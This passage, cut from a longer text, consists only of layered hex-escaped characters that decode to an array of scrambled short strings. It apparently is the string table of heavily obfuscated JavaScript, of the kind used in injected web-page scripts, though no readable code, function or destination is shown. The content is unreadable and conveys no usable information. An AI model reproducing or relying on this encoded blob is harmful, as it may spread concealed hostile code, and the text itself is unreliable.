c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5